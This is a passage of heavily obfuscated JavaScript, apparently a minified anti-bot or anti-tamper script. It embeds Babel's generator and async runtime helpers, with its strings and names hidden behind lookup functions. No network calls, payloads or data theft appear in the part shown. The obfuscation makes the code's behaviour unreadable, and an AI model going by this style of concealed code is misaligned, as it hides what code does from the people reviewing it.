ZH()[Ik(z9)],RF([],[][[]]))?ZH()[Ik(pF)](wnt,hjt,KE):ZH()[Ik(jQ)].apply(null,[TRt,tG,ZZ(ZZ({}))]),this[nE(typeof rh()[Nw(AE)],'undefined')?rh()[Nw(Xc)](BE,zE,hSt):rh()[Nw(Zr)].call(null,tK,r2,Pp)]=M9t,this[Ev(typeof V4()[Y9(cJ)],RF(ZH()[Ik(Zm)](Sh,S9,PL),[][[]]))?V4()[Y9(Qq)](DA,BF,FL,Sl,Fc):V4()[Y9(nm)].apply(null,[jQ,Zm,PE,MK,xD])][ZH()[Ik(T3)](bD,q6,jO)](HHt),ZZ(rQt))for(var C2t in this)nE(d8()[Lb(O4)](Zh,XD),C2t[d8()[Lb(zC)].call(null,vO,M2)](jO))&&dTt.call(this,C2t)&&ZZ(Xg[Ev(typeof rh()[Nw(lZ)],'undefined')?rh()[Nw(VC)](vA,p1,vC):rh()[Nw(Xc)](ID,hNt,rNt)](nC(C2t[d8()[Lb(lG)](dL,E3)](f8))))&&(this[C2t]=M9t);pz.pop();},rh()[Nw(gK)].call(null,AF,Q2,YF),function(){return j1.apply(this,[tt,arguments]);},hq()[fQ(GE)](GE,cJ,LX,Dc,Qq,Zs),function LGt(XCt){pz.push(vQ);if(this[ZH()[Ik(M6)].apply(null,[Fk,jQ,M6])])throw XCt;var bct=this;function qmt(c2t,G1t){pz.push(mD);WGt[ZH()[Ik(c1)].call(null,v5,OZ,db)]=d8()[Lb(Ur)](v8,wZ);WGt[rh()[Nw(Zr)].apply(null,[Fxt,zZ,Pp])]=XCt;bct[ZH()[Ik(jQ)].call(null,T5,tG,JG)]=c2t;G1t&&(bct[x0t()[DM(Zm)](pF,w2,O5,E7,A4)]=ZH()[Ik(jQ)](T5,tG,q6),bct[nE(typeof rh()[Nw(sq)],RF('',[][[]]))?rh()[Nw(Xc)](PL,K2,PJ):rh()[Nw(Zr)].call(null,Ur,zZ,Pp)]=M9t);var zDt;return pz.pop(),zDt=ZZ(ZZ(G1t)),zDt;}for(var MGt=Dw(this[Ev(typeof V4()[Y9(hl)],RF([],[][[]]))?V4()[Y9(Qq)].call(null,OG,BF,E9,Sl,Vk):V4()[Y9(nm)](LA,Hxt,lG,gjt,cdt)][rh()[Nw(jO)](Qq,E8,O2)],f8);cA(MGt,jO);--MGt){var RQt=this[V4()[Y9(Qq)](bJ,BF,K9,Sl,Vk)][MGt],WGt=RQt[rh()[Nw(P4)](pG,Ez,CQ)];if(nE(ZH()[Ik(Xv)](t7,dc,cJ),RQt[rh()[Nw(Fl)](ID,Gs,vA)])){var zmt;return zmt=qmt(V4()[Y9(S9)].apply(null,[Eh,fC,M6,nm,zz])),pz.pop(),zmt;}if(vf(RQt[rh()[Nw(Fl)](AF,Gs,vA)],this[rh()[Nw(Uk)](Qq,A8,rA)])){var vmt=dTt.call(RQt,d8()[Lb(PC)].apply(null,[Fs,SJ])),wqt=dTt.call(RQt,ZH()[Ik(P4)].call(null,Gz,Hv,IQ));if(vmt&&wqt){if(zA(this[rh()[Nw(Uk)].apply(null,[wZ,A8,rA])],RQt[d8()[Lb(PC)].call(null,Fs,SJ)])){var cDt;return cDt=qmt(RQt[Ev(typeof d8()[Lb(Cc)],RF('',[][[]]))?d8()[Lb(PC)](Fs,SJ):d8()[Lb(nm)].call(null,ANt,Gf)],ZZ(nl[nm])),pz.pop(),cDt;}if(zA(this[rh()[Nw(Uk)](ZZ(ZZ(f8)),A8,rA)],RQt[ZH()[Ik(P4)](Gz,Hv,ZZ({}))])){var Tct;return Tct=qmt(RQt[ZH()[Ik(P4)](Gz,Hv,K9)]),pz.pop(),Tct;}}else if(vmt){if(zA(this[rh()[Nw(Uk)](ZZ(ZZ(jO)),A8,rA)],RQt[d8()[Lb(PC)].call(null,Fs,SJ)])){var TEt;return TEt=qmt(RQt[d8()[Lb(PC)](Fs,SJ)],ZZ(jO)),pz.pop(),TEt;}}else{if(ZZ(wqt))throw new (Xg[d8()[Lb(Pp)](qw,HM)])(Ev(typeof rh()[Nw(Uk)],'undefined')?rh()[Nw(HE)].apply(null,[HE,cs,Ixt]):rh()[Nw(Xc)](ZZ(ZZ({})),Jw,SQ));if(zA(this[rh()[Nw(Uk)].apply(null,[lZ,A8,rA])],RQt[ZH()[Ik(P4)](Gz,Hv,ZZ(ZZ(jO)))])){var lFt;return lFt=qmt(RQt[Ev(typeof ZH()[Ik(vq)],'undefined')?ZH()[Ik(P4)].call(null,Gz,Hv,ZZ(f8)):ZH()[Ik(pF)].call(null,kxt,qD,pG)]),pz.pop(),lFt;}}}}pz.pop();},d8()[Lb(tq)](ND,Q3),function l2t(NDt,sFt){pz.push(YK);for(var Pmt=Dw(this[Ev(typeof V4()[Y9(c1)],'undefined')?V4()[Y9(Qq)](ZZ(ZZ([])),BF,BC,Sl,c0t):V4()[Y9(nm)].apply(null,[jQ,gl,Qq,KL,vF])][rh()[Nw(jO)](VC,qb,O2)],nl[DA]);cA(Pmt,jO);--Pmt){var bAt=this[V4()[Y9(Qq)].apply(null,[BC,BF,ID,Sl,c0t])][Pmt];if(vf(bAt[rh()[Nw(Fl)](E6,z3,vA)],this[rh()[Nw(Uk)](D6,cBt,rA)])&&dTt.call(bAt,ZH()[Ik(P4)].apply(null,[lw,Hv,E6]))&&zA(this[Ev(typeof rh()[Nw(sq)],RF('',[][[]]))?rh()[Nw(Uk)].call(null,Fxt,cBt,rA):rh()[Nw(Xc)](ZZ(ZZ([])),O4,JD)],bAt[ZH()[Ik(P4)](lw,Hv,vq)])){var UFt=bAt;break;}}UFt&&(nE(rh()[Nw(w2)](ZZ(jO),Sv,sdt),NDt)||nE(rh()[Nw(w4)].apply(null,[sJ,YX,Qq]),NDt))&&vf(UFt[rh()[Nw(Fl)](Eh,z3,vA)],sFt)&&vf(sFt,UFt[nE(typeof ZH()[Ik(JG)],'undefined')?ZH()[Ik(pF)](Yl,QK,vq):ZH()[Ik(P4)].apply(null,[lw,Hv,VC])])&&(UFt=null);var dqt=UFt?UFt[rh()[Nw(P4)].call(null,LA,VL,CQ)]:{};dqt[nE(typeof ZH()[Ik(dSt)],RF('',[][[]]))?ZH()[Ik(pF)](Gdt,kYt,ZZ({})):ZH()[Ik(c1)].apply(null,[vO,OZ,M4])]=NDt;dqt[rh()[Nw(Zr)].apply(null,[Zm,x6,Pp])]=sFt;var sGt;return sGt=UFt?(this[x0t()[DM(Zm)](pF,JG,SBt,Am,A4)]=ZH()[Ik(jQ)](l6,tG,gK),this[Ev(typeof ZH()[Ik(LX)],RF('',[][[]]))?ZH()[Ik(jQ)](l6,tG,ZZ([])):ZH()[Ik(pF)](EA,pG,rA)]=UFt[ZH()[Ik(P4)](lw,Hv,FL)],W1t):this[ZH()[Ik(jA)].apply(null,[jX,gp,Ur])](dqt),pz.pop(),sGt;},nE(typeof ZH()[Ik(pF)],RF('',[][[]]))?ZH()[Ik(pF)].apply(null,[vF,C2,D6]):ZH()[Ik(jA)](Bh,gp,Xc),function rmt(bmt,Vmt){pz.push(Vdt);if(nE(d8()[Lb(Ur)](Hw,wZ),bmt[ZH()[Ik(c1)].call(null,VH,OZ,Zr)]))throw bmt[rh()[Nw(Zr)].apply(null,[PL,lA,Pp])];nE(rh()[Nw(w2)].call(null,Vc,Hw,sdt),bmt[ZH()[Ik(c1)](VH,OZ,jA)])||nE(rh()[Nw(w4)](jO,Qs,Qq),bmt[nE(typeof ZH()[Ik(Tw)],RF([],[][[]]))?ZH()[Ik(pF)].apply(null,[L4,fA,LA]):ZH()[Ik(c1)](VH,OZ,GNt)])?this[ZH()[Ik(jQ)](Lk,tG,Eh)]=bmt[Ev(typeof rh()[Nw(Nnt)],'undefined')?rh()[Nw(Zr)].call(null,GE,lA,Pp):rh()[Nw(Xc)](z9,F2,pq)]:nE(d8()[Lb(xQ)].call(null,z8,qD),bmt[ZH()[Ik(c1)].apply(null,[VH,OZ,nm])])?(this[d8()[Lb(DQ)].call(null,xr,x3)]=this[rh()[Nw(Zr)].call(null,tq,lA,Pp)]=bmt[rh()[Nw(Zr)](s6,lA,Pp)],this[x0t()[DM(Zm)](pF,E7,vQ,Fxt,A4)]=nE(typeof d8()[Lb(wZ)],RF([],[][[]]))?d8()[Lb(nm)].apply(null,[nSt,BE]):d8()[Lb(xQ)](z8,qD),this[nE(typeof ZH()[Ik(GE)],'undefined')?ZH()[Ik(pF)](zdt,LC,f6):ZH()[Ik(jQ)](Lk,tG,E7)]=V4()[Y9(S9)].call(null,ZZ(f8),fC,pG,nm,Aq)):nE(ZH()[Ik(Oz)].call(null,lX,PX,zE),bmt[ZH()[Ik(c1)](VH,OZ,S9)])&&Vmt&&(this[ZH()[Ik(jQ)](Lk,tG,ZZ(ZZ([])))]=Vmt);var gCt;return pz.pop(),gCt=W1t,gCt;},ZH()[Ik(Uk)](Z4,vYt,IQ),function rDt(f1t){pz.push(dq);for(var QCt=Dw(this[nE(typeof V4()[Y9(db)],'undefined')?V4()[Y9(nm)](PA,SQ,Zm,OC,MQ):V4()[Y9(Qq)].call(null,J6,BF,GNt,Sl,wJ)][rh()[Nw(jO)].apply(null,[Zr,Ls,O2])],f8);cA(QCt,jO);--QCt){var HDt=this[V4()[Y9(Qq)].apply(null,[ZZ(ZZ([])),BF,J3,Sl,wJ])][QCt];if(nE(HDt[ZH()[Ik(P4)](ss,Hv,vA)],f1t)){var t9t;return this[ZH()[Ik(jA)].call(null,dr,gp,Fxt)](HDt[rh()[Nw(P4)].apply(null,[Sl,Qk,CQ])],HDt[ZH()[Ik(VC)].call(null,nX,Oz,J3)]),HHt(HDt),pz.pop(),t9t=W1t,t9t;}}pz.pop();},ZH()[Ik(gK)].call(null,nw,dl,ZZ(ZZ([]))),function Vqt(HGt){pz.push(t9);for(var YJt=Dw(this[V4()[Y9(Qq)](zE,BF,Ur,Sl,GQ)][rh()[Nw(jO)](vA,Pz,O2)],Sn[rh()[Nw(Ixt)](Am,qz,FJ)]());cA(YJt,jO);--YJt){var mmt=this[V4()[Y9(Qq)](M4,BF,AF,Sl,GQ)][YJt];if(nE(mmt[rh()[Nw(Fl)](c1,x6,vA)],HGt)){var GCt=mmt[rh()[Nw(P4)](E7,Ov,CQ)];if(nE(nE(typeof d8()[Lb(z9)],'undefined')?d8()[Lb(nm)](NM,m3):d8()[Lb(Ur)](Gh,wZ),GCt[ZH()[Ik(c1)](N7,OZ,Oz)])){var vAt=GCt[rh()[Nw(Zr)](bJ,rl,Pp)];HHt(mmt);}var J2t;return pz.pop(),J2t=vAt,J2t;}}throw new (Xg[d8()[Lb(Pp)](JH,HM)])(ZH()[Ik(HE)].call(null,DD,O2,P4));},rh()[Nw(PE)](JG,z0t,Gxt),function Trt(YLt,x3t,rAt){pz.push(BK);this[rh()[Nw(s6)](nm,Ip,PL)]=zH(bU,[d8()[Lb(w4)](Cw,kQ),EAt(YLt),rh()[Nw(M6)](ZZ(f8),b8,zSt),x3t,d8()[Lb(E9)].call(null,S3,c4),rAt]);nE(nE(typeof ZH()[Ik(vF)],RF([],[][[]]))?ZH()[Ik(pF)](hG,Zf,M6):ZH()[Ik(jQ)].call(null,M7,tG,w2),this[x0t()[DM(Zm)].apply(null,[pF,gq,Qm,M6,A4])])&&(this[rh()[Nw(Zr)].call(null,HE,RK,Pp)]=M9t);var CDt;return pz.pop(),CDt=W1t,CDt;}]);var Zrt;return pz.pop(),Zrt=GQt,Zrt;};var ADt=function(sEt){"@babel/helpers - typeof";pz.push(Zs);ADt=OQ(rh()[Nw(Vc)].call(null,ZZ(f8),hnt,L4),typeof Xg[rh()[Nw(hl)](ZZ(jO),QSt,JF)])&&OQ(Ev(typeof d8()[Lb(xm)],'undefined')?d8()[Lb(w2)].call(null,Rp,DA):d8()[Lb(nm)](H6,UA),typeof Xg[rh()[Nw(hl)].apply(null,[ZZ(jO),QSt,JF])][d8()[Lb(w4)](DYt,kQ)])?function(kH){return j1.apply(this,[OB,arguments]);}:function(Sc){return j1.apply(this,[nU,arguments]);};var xAt;return pz.pop(),xAt=ADt(sEt),xAt;};var XHt=function(){"use strict";var xCt=function(H1t,Amt,EEt){return zH.apply(this,[hZ,arguments]);};var ZEt=function(S6t,CJt,qrt,K9t){pz.push(r9);var JFt=CJt&&T7t(CJt[rh()[Nw(db)].call(null,Xv,L5,N2)],Yct)?CJt:Yct;var Kqt=Xg[rh()[Nw(lZ)](mA,cZ,Hv)][rh()[Nw(O4)](PA,Pw,hl)](JFt[rh()[Nw(db)](tK,L5,N2)]);var VQt=new qQt(K9t||[]);AQt(Kqt,d8()[Lb(Uc)](Jv,sq),zH(bU,[ZH()[Ik(lZ)].apply(null,[dL,Tw,m4]),SLt(S6t,qrt,VQt)]));var B9t;return pz.pop(),B9t=Kqt,B9t;};var Yct=function(){};var DEt=function(){};var gqt=function(){};var xDt=function(Umt,V1t){function v2t(IAt,PDt,OEt,hGt){var SFt=j1(TT,[Umt[IAt],Umt,PDt]);pz.push(URt);if(Ev(d8()[Lb(Ur)].call(null,Pv,wZ),SFt[ZH()[Ik(c1)](Db,OZ,gp)])){var kDt=SFt[nE(typeof rh()[Nw(nm)],'undefined')?rh()[Nw(Xc)](DQ,Pm,lL):rh()[Nw(Zr)].apply(null,[dc,KO,Pp])],YGt=kDt[ZH()[Ik(lZ)].apply(null,[lb,Tw,Xv])];var Q3t;return Q3t=YGt&&OQ(d8()[Lb(E6)](jr,mtt),ADt(YGt))&&YFt.call(YGt,Ev(typeof ZH()[Ik(vRt)],'undefined')?ZH()[Ik(s6)].call(null,Hh,Jc,ZZ(ZZ(f8))):ZH()[Ik(pF)].call(null,Q3,QK,LX))?V1t[d8()[Lb(IQ)](Nv,db)](YGt[Ev(typeof ZH()[Ik(lZ)],'undefined')?ZH()[Ik(s6)](Hh,Jc,PA):ZH()[Ik(pF)].apply(null,[IBt,U6,c1])])[ZH()[Ik(f9)].call(null,dX,vF,ZZ(ZZ(f8)))](function(jQt){pz.push(KNt);v2t(ZH()[Ik(jQ)](D5,tG,Xc),jQt,OEt,hGt);pz.pop();},function(pDt){pz.push(Kf);v2t(d8()[Lb(Ur)].call(null,c7,wZ),pDt,OEt,hGt);pz.pop();}):V1t[d8()[Lb(IQ)].call(null,Nv,db)](YGt)[ZH()[Ik(f9)].call(null,dX,vF,mA)](function(dct){pz.push(w2);kDt[ZH()[Ik(lZ)](zD,Tw,LA)]=dct,OEt(kDt);pz.pop();},function(j9t){pz.push(mD);var nCt;return nCt=v2t(d8()[Lb(Ur)].apply(null,[v8,wZ]),j9t,OEt,hGt),pz.pop(),nCt;}),pz.pop(),Q3t;}hGt(SFt[rh()[Nw(Zr)].call(null,DA,KO,Pp)]);pz.pop();}pz.push(hIt);var nct;AQt(this,d8()[Lb(Uc)].call(null,Kz,sq),zH(bU,[ZH()[Ik(lZ)].call(null,Xk,Tw,zE),function jDt(ELt,Xrt){var A2t=function(){return new V1t(function(YEt,g1t){v2t(ELt,Xrt,YEt,g1t);});};var A4t;pz.push(hjt);return A4t=nct=nct?nct[ZH()[Ik(f9)].call(null,FF,vF,vq)](A2t,A2t):A2t(),pz.pop(),A4t;}]));pz.pop();};var R9t=function(N1t){return zH.apply(this,[Dn,arguments]);};var Ort=function(MDt){return zH.apply(this,[f5,arguments]);};var qQt=function(T3t){pz.push(XK);this[Ev(typeof V4()[Y9(LA)],RF(nE(typeof ZH()[Ik(Eh)],'undefined')?ZH()[Ik(pF)](rA,cNt,GNt):ZH()[Ik(Zm)](cZ,S9,wZ),[][[]]))?V4()[Y9(Qq)](ZZ(ZZ([])),BF,E9,Sl,jjt):V4()[Y9(nm)].apply(null,[M6,U0t,M4,Zm,nxt])]=[zH(bU,[nE(typeof rh()[Nw(QA)],'undefined')?rh()[Nw(Xc)](ZZ([]),PQ,p2):rh()[Nw(Fl)](AC,r0t,vA),nE(typeof ZH()[Ik(db)],RF('',[][[]]))?ZH()[Ik(pF)](bYt,Udt,ZZ(ZZ(jO))):ZH()[Ik(Xv)](jq,dc,ZZ(ZZ({})))])],T3t[ZH()[Ik(T3)].call(null,HC,q6,O4)](R9t,this),this[V4()[Y9(hl)].apply(null,[vq,PVt,E7,Eh,gjt])](ZZ(jO));pz.pop();};var KEt=function(pmt){pz.push(j3);if(pmt||nE(ZH()[Ik(Zm)].apply(null,[S8,S9,Oz]),pmt)){var KDt=pmt[I4t];if(KDt){var YCt;return pz.pop(),YCt=KDt.call(pmt),YCt;}if(OQ(nE(typeof rh()[Nw(Vf)],RF([],[][[]]))?rh()[Nw(Xc)].call(null,Sl,m0t,kWt):rh()[Nw(Vc)].apply(null,[J3,Hp,L4]),typeof pmt[ZH()[Ik(jQ)](Zp,tG,ZZ(ZZ(jO)))])){var Lct;return pz.pop(),Lct=pmt,Lct;}if(ZZ(Xg[nE(typeof rh()[Nw(Fxt)],RF([],[][[]]))?rh()[Nw(Xc)](ZZ(ZZ(jO)),P4,pIt):rh()[Nw(VC)](ZZ(jO),U7,vC)](pmt[rh()[Nw(jO)](ZZ(ZZ([])),W8,O2)]))){var N2t=dIt(f8),l9t=function Nqt(){pz.push(Rc);for(;zA(++N2t,pmt[Ev(typeof rh()[Nw(sm)],'undefined')?rh()[Nw(jO)].apply(null,[wZ,bb,O2]):rh()[Nw(Xc)].call(null,jQ,VA,Cf)]);)if(YFt.call(pmt,N2t)){var jct;return Nqt[ZH()[Ik(lZ)].apply(null,[SSt,Tw,z9])]=pmt[N2t],Nqt[ZH()[Ik(M6)](s5,jQ,LX)]=ZZ(f8),pz.pop(),jct=Nqt,jct;}Nqt[ZH()[Ik(lZ)](SSt,Tw,gK)]=D3t;Nqt[nE(typeof ZH()[Ik(W6)],'undefined')?ZH()[Ik(pF)].call(null,TQ,pm,ZZ([])):ZH()[Ik(M6)].call(null,s5,jQ,IQ)]=ZZ(nl[nm]);var Ect;return pz.pop(),Ect=Nqt,Ect;};var Sct;return Sct=l9t[ZH()[Ik(jQ)](Zp,tG,vq)]=l9t,pz.pop(),Sct;}}throw new (Xg[d8()[Lb(vm)](Xb,p0t)])(RF(ADt(pmt),nE(typeof rh()[Nw(vA)],'undefined')?rh()[Nw(Xc)](M6,I3,jC):rh()[Nw(Xv)](f9,KO,lE)));};pz.push(hF);XHt=function zqt(){return Ymt;};var D3t;var Ymt={};var f9t=Xg[rh()[Nw(lZ)](Pp,hD,Hv)][rh()[Nw(db)](pG,jv,N2)];var YFt=f9t[Ev(typeof d8()[Lb(HE)],'undefined')?d8()[Lb(cJ)](zp,Am):d8()[Lb(nm)].apply(null,[vq,MF])];var AQt=Xg[rh()[Nw(lZ)].call(null,Xc,hD,Hv)][rh()[Nw(E7)].apply(null,[pF,PD,w4])]||function(b5,Kv,m8){return j1.apply(this,[En,arguments]);};var p4t=OQ(rh()[Nw(Vc)](GE,gM,L4),typeof Xg[rh()[Nw(hl)].call(null,ZZ(f8),Vk,JF)])?Xg[rh()[Nw(hl)](tq,Vk,JF)]:{};var I4t=p4t[nE(typeof d8()[Lb(bJ)],'undefined')?d8()[Lb(nm)](JF,zq):d8()[Lb(w4)](Ck,kQ)]||(Ev(typeof V4()[Y9(K9)],RF([],[][[]]))?V4()[Y9(zC)](s6,f6,M4,Sl,fA):V4()[Y9(nm)](M4,k6,Cc,vIt,qf));var Emt=p4t[d8()[Lb(PE)].call(null,mC,gc)]||d8()[Lb(FL)](rUt,xm);var UGt=p4t[ZH()[Ik(zC)](pM,r3,KE)]||(Ev(typeof x0t()[DM(M2)],RF([],[][[]]))?x0t()[DM(pF)](wZ,zE,fA,ZZ(jO),Zs):x0t()[DM(lZ)](lSt,J6,YG,c1,j9));try{var EQt=pz.length;var X9t=ZZ({});xCt({},ZH()[Ik(Zm)](J5,S9,DA));}catch(vFt){pz.splice(Dw(EQt,f8),Infinity,hF);xCt=function(K6,rm,b6){return j1.apply(this,[cP,arguments]);};}Ymt[Ev(typeof rh()[Nw(wf)],'undefined')?rh()[Nw(jQ)].call(null,r3,Fp,ZC):rh()[Nw(Xc)](ZZ(ZZ([])),GNt,Ddt)]=ZEt;var d6t=ZH()[Ik(D6)].apply(null,[hk,ID,f9]);var TCt=hq()[fQ(zE)](ZZ(ZZ({})),Fl,sE,G0t,zC,pG);var z9t=nE(typeof d8()[Lb(rA)],'undefined')?d8()[Lb(nm)](xE,K9):d8()[Lb(QG)].call(null,mD,Fdt);var TLt=d8()[Lb(pG)].apply(null,[V8,GM]);var L1t={};var wct={};xCt(wct,I4t,function(){return j1.apply(this,[fI,arguments]);});var Z2t=Xg[rh()[Nw(lZ)](VC,hD,Hv)][ZH()[Ik(Zr)](H8,R4,lZ)];var z4t=Z2t&&Z2t(Z2t(KEt([])));z4t&&Ev(z4t,f9t)&&YFt.call(z4t,I4t)&&(wct=z4t);var Bqt=gqt[Ev(typeof rh()[Nw(PC)],RF([],[][[]]))?rh()[Nw(db)].call(null,Pp,jv,N2):rh()[Nw(Xc)].apply(null,[c1,PSt,SBt])]=Yct[rh()[Nw(db)](Zs,jv,N2)]=Xg[rh()[Nw(lZ)](DQ,hD,Hv)][nE(typeof rh()[Nw(jBt)],RF([],[][[]]))?rh()[Nw(Xc)](pF,wSt,VA):rh()[Nw(O4)](pF,Ntt,hl)](wct);function sJt(Rmt){pz.push(DL);[nE(typeof ZH()[Ik(gp)],'undefined')?ZH()[Ik(pF)].apply(null,[FC,PJ,ZZ({})]):ZH()[Ik(jQ)](Wr,tG,Sl),d8()[Lb(Ur)](Ys,wZ),d8()[Lb(xQ)](fp,qD)][ZH()[Ik(T3)].apply(null,[cr,q6,jA])](function(WEt){xCt(Rmt,WEt,function(nAt){var SGt;pz.push(nc);return SGt=this[d8()[Lb(Uc)].apply(null,[PZ,sq])](WEt,nAt),pz.pop(),SGt;});});pz.pop();}function SLt(HFt,T4t,Vct){var fAt=d6t;return function(wGt,FCt){pz.push(Axt);if(nE(fAt,z9t))throw new (Xg[d8()[Lb(Pp)](tl,HM)])(Ev(typeof rh()[Nw(Vc)],RF([],[][[]]))?rh()[Nw(T3)](D6,Dtt,Tw):rh()[Nw(Xc)](ZZ([]),JG,JNt));if(nE(fAt,TLt)){if(nE(d8()[Lb(Ur)](wC,wZ),wGt))throw FCt;var Xmt;return Xmt=zH(bU,[ZH()[Ik(lZ)](SBt,Tw,PL),D3t,ZH()[Ik(M6)](zk,jQ,z9),ZZ(nl[nm])]),pz.pop(),Xmt;}for(Vct[x0t()[DM(Zm)](pF,Am,lUt,Oz,A4)]=wGt,Vct[rh()[Nw(Zr)](VC,k4,Pp)]=FCt;;){var DLt=Vct[rh()[Nw(s6)].call(null,ZZ(ZZ(f8)),tF,PL)];if(DLt){var LAt=p9t(DLt,Vct);if(LAt){if(nE(LAt,L1t))continue;var TJt;return pz.pop(),TJt=LAt,TJt;}}if(nE(ZH()[Ik(jQ)].apply(null,[tE,tG,Qq]),Vct[x0t()[DM(Zm)].apply(null,[pF,S9,lUt,E7,A4])]))Vct[ZH()[Ik(Fl)].call(null,MC,sUt,E6)]=Vct[V4()[Y9(E7)].apply(null,[ZZ(ZZ({})),Q3,db,Eh,GF])]=Vct[rh()[Nw(Zr)].apply(null,[dc,k4,Pp])];else if(nE(d8()[Lb(Ur)](wC,wZ),Vct[x0t()[DM(Zm)].call(null,pF,Zs,lUt,VC,A4)])){if(nE(fAt,d6t))throw fAt=TLt,Vct[rh()[Nw(Zr)](gp,k4,Pp)];Vct[hq()[fQ(GE)].apply(null,[pG,sJ,LX,Sq,Qq,PA])](Vct[rh()[Nw(Zr)].call(null,c1,k4,Pp)]);}else nE(nE(typeof d8()[Lb(jBt)],RF([],[][[]]))?d8()[Lb(nm)].call(null,RRt,Pq):d8()[Lb(xQ)].call(null,GG,qD),Vct[x0t()[DM(Zm)](pF,gp,lUt,Cc,A4)])&&Vct[d8()[Lb(tq)](WK,Q3)](nE(typeof d8()[Lb(E7)],RF('',[][[]]))?d8()[Lb(nm)](bl,NM):d8()[Lb(xQ)].call(null,GG,qD),Vct[rh()[Nw(Zr)].call(null,Fxt,k4,Pp)]);fAt=z9t;var qDt=j1(TT,[HFt,T4t,Vct]);if(nE(ZH()[Ik(Oz)](wq,PX,ZZ({})),qDt[ZH()[Ik(c1)](wG,OZ,ZZ([]))])){if(fAt=Vct[ZH()[Ik(M6)](zk,jQ,AF)]?TLt:TCt,nE(qDt[rh()[Nw(Zr)].call(null,ZZ(ZZ(jO)),k4,Pp)],L1t))continue;var T9t;return T9t=zH(bU,[nE(typeof ZH()[Ik(Oz)],RF('',[][[]]))?ZH()[Ik(pF)].call(null,ND,Gf,PC):ZH()[Ik(lZ)](SBt,Tw,BC),qDt[rh()[Nw(Zr)](ID,k4,Pp)],ZH()[Ik(M6)](zk,jQ,ZZ([])),Vct[ZH()[Ik(M6)](zk,jQ,HE)]]),pz.pop(),T9t;}nE(d8()[Lb(Ur)].call(null,wC,wZ),qDt[ZH()[Ik(c1)](wG,OZ,JG)])&&(fAt=TLt,Vct[Ev(typeof x0t()[DM(c1)],'undefined')?x0t()[DM(Zm)].apply(null,[pF,vm,lUt,Fl,A4]):x0t()[DM(lZ)](U6,PC,Xc,c1,fm)]=d8()[Lb(Ur)](wC,wZ),Vct[rh()[Nw(Zr)].apply(null,[M6,k4,Pp])]=qDt[rh()[Nw(Zr)](s6,k4,Pp)]);}pz.pop();};}function p9t(H9t,f2t){pz.push(NIt);var M1t=f2t[x0t()[DM(Zm)].call(null,pF,m4,kC,ID,A4)];var wAt=H9t[d8()[Lb(w4)].call(null,CH,kQ)][M1t];if(nE(wAt,D3t)){var LJt;return f2t[Ev(typeof rh()[Nw(pG)],RF([],[][[]]))?rh()[Nw(s6)](Vc,fE,PL):rh()[Nw(Xc)](tq,YM,QE)]=null,nE(Ev(typeof d8()[Lb(jQ)],RF('',[][[]]))?d8()[Lb(Ur)](tw,wZ):d8()[Lb(nm)](snt,PPt),M1t)&&H9t[d8()[Lb(w4)].call(null,CH,kQ)][Ev(typeof d8()[Lb(xQ)],RF('',[][[]]))?d8()[Lb(xQ)].apply(null,[RK,qD]):d8()[Lb(nm)].apply(null,[BIt,YA])]&&(f2t[x0t()[DM(Zm)](pF,FD,kC,Qq,A4)]=Ev(typeof d8()[Lb(PC)],'undefined')?d8()[Lb(xQ)](RK,qD):d8()[Lb(nm)](dNt,SBt),f2t[rh()[Nw(Zr)](AC,mL,Pp)]=D3t,p9t(H9t,f2t),nE(d8()[Lb(Ur)].call(null,tw,wZ),f2t[Ev(typeof x0t()[DM(Am)],RF(ZH()[Ik(Zm)](bb,S9,Uc),[][[]]))?x0t()[DM(Zm)].call(null,pF,dc,kC,ZZ(f8),A4):x0t()[DM(lZ)](wM,zC,tF,m4,HBt)]))||Ev(Ev(typeof d8()[Lb(AE)],'undefined')?d8()[Lb(xQ)](RK,qD):d8()[Lb(nm)](jD,hD),M1t)&&(f2t[nE(typeof x0t()[DM(Qq)],'undefined')?x0t()[DM(lZ)].apply(null,[Tw,D6,p4,hl,lZ]):x0t()[DM(Zm)](pF,HE,kC,DA,A4)]=d8()[Lb(Ur)](tw,wZ),f2t[Ev(typeof rh()[Nw(sq)],RF([],[][[]]))?rh()[Nw(Zr)](HE,mL,Pp):rh()[Nw(Xc)].call(null,wZ,kC,X4)]=new (Xg[Ev(typeof d8()[Lb(GNt)],RF('',[][[]]))?d8()[Lb(vm)].apply(null,[bZ,p0t]):d8()[Lb(nm)](Cl,qm)])(RF(RF(d8()[Lb(rA)](Mm,PL),M1t),rh()[Nw(f9)].apply(null,[JG,A2,XC])))),pz.pop(),LJt=L1t,LJt;}var IDt=j1(TT,[wAt,H9t[d8()[Lb(w4)].call(null,CH,kQ)],f2t[rh()[Nw(Zr)](PL,mL,Pp)]]);if(nE(d8()[Lb(Ur)].apply(null,[tw,wZ]),IDt[ZH()[Ik(c1)].call(null,lv,OZ,OG)])){var jqt;return f2t[x0t()[DM(Zm)](pF,q4,kC,JG,A4)]=d8()[Lb(Ur)](tw,wZ),f2t[rh()[Nw(Zr)].apply(null,[sJ,mL,Pp])]=IDt[rh()[Nw(Zr)].call(null,P4,mL,Pp)],f2t[Ev(typeof rh()[Nw(JF)],RF('',[][[]]))?rh()[Nw(s6)].apply(null,[ZZ(jO),fE,PL]):rh()[Nw(Xc)].call(null,FD,QC,Ur)]=null,pz.pop(),jqt=L1t,jqt;}var KJt=IDt[rh()[Nw(Zr)].call(null,PE,mL,Pp)];var krt;return krt=KJt?KJt[nE(typeof ZH()[Ik(q4)],'undefined')?ZH()[Ik(pF)](wG,TA,dc):ZH()[Ik(M6)](mO,jQ,ZZ(ZZ({})))]?(f2t[H9t[rh()[Nw(M6)](f6,KWt,zSt)]]=KJt[nE(typeof ZH()[Ik(hl)],'undefined')?ZH()[Ik(pF)](xq,GE,BC):ZH()[Ik(lZ)](knt,Tw,AC)],f2t[ZH()[Ik(jQ)](JYt,tG,Zm)]=H9t[d8()[Lb(E9)](g9,c4)],Ev(d8()[Lb(xQ)](RK,qD),f2t[x0t()[DM(Zm)](pF,DA,kC,jO,A4)])&&(f2t[x0t()[DM(Zm)](pF,z9,kC,lZ,A4)]=ZH()[Ik(jQ)](JYt,tG,M6),f2t[rh()[Nw(Zr)](hl,mL,Pp)]=D3t),f2t[rh()[Nw(s6)](r3,fE,PL)]=null,L1t):KJt:(f2t[x0t()[DM(Zm)].apply(null,[pF,jQ,kC,BE,A4])]=d8()[Lb(Ur)](tw,wZ),f2t[rh()[Nw(Zr)].call(null,M2,mL,Pp)]=new 